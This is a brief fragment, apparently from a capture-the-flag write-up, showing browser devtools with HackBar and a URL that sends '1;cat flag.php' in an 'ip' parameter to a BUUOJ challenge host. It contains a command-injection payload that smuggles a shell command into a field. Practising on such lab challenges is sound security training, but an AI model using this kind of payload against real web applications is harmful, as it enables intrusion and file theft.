 /?ip= fxck your space!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar
Load URL http://b309aa86-4b6f-420a-8208-ba94c8626d25.node3.buuoj.cn/?ip=1;cat flag.php